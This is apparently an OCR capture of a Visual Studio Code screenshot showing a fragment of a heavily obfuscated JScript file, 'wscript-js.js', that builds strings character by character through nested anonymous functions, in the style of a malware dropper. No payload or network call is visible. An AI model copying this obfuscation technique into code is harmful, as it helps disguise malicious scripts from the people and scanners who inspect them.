 File Edit Selection View Go Debug Terminal Help
wscript-js.js (deleted from disk) - Visual Studio Code
JS wscript-js.js (deleted from disk) ×
1065 return Snenooq(SnenooqEx() + (ehemos4[800] - ehemos4[Y6_0]), 'f');
1066 })(Kilop, null, 104, 'office60', 'good9') + (function(weffig4) {
1067 weffig4[Y6_0] = 4;
1068 weffig4[Y6_0 - (Y6_0 / 5)] = 87;
1069 return Snenooq(SnenooqEx() + (weffig4[800] - weffig4[Y6_0]), 'f');
1070 })(Kilop, false, false, 904, false) + (function(uvnpi4) {
1071 uvnpi4[Y6_0] = 3;
1072 uvnpi4[Y6_0 - (Y6_0 / 5)] = 124;
1073 return Snenooq(SnenooqEx() + (uvnpi4[800] - uvnpi4[Y6_0]), 'f');
1074 })(Kilop, 926, null, 'Menace29') + (function(jptyo5) {
1075 jptyo5[Y6_0] = 0;
1076 jptyo5[Y6_0 - (Y6_0 / 5)] = 115;
1077 return Snenooq(SnenooqEx() + (jptyo5[800] - jptyo5[Y6_0]), 'f');
1078 })(Kilop) + (function(tpkyou5) {
1079 tpkyou5[Y6_0] = 2;
1080 tpkyou5[Y6_0 - (Y6_0 / 5)] = 118;
1081 return Snenooq(SnenooqEx() + (tpkyou5[800] - tpkyou5[Y6_0]), 'f');
1082 })(Kilop, true, 'gonna72') + (function(hkimost93) {
1083 hkimost93[Y6_0] = 1;
1084 hkimost93[Y6_0 - (Y6_0 / 5)] = 102;
1085 return Snenooq(SnenooqEx() + (hkimost93[800] - hkimost93[Y6_0]), 'f');
1086 })(Kilop, false) + (function(wvfas4) {
1087 wvfas4[Y6_0] = 3;
1088 wvfas4[Y6_0 - (Y6_0 / 5)] = 112;
1089 return Snenooq(SnenooqEx() + (wvfas4[800] - wvfas4[Y6_0]), 'f');
1090 })(Kilop, 'andall48', 204, null) + (function(svfthi5) {
1091 svfthi5[Y6_0] = 0;
1092 svfthi5[Y6_0 - (Y6_0 / 5)] = 79;
1093 return Snenooq(SnenooqEx() + (svfthi5[800] - svfthi5[Y6_0]), 'f');
1094 })(Kilop) + (function(fseyo3) {
1095 fseyo3[Y6_0] = 0;
0 0 Ln 13, Col 19 (167 selected) Spaces: 4 UTF-8 LF JavaScript 1
10:30 AM
2/24/2020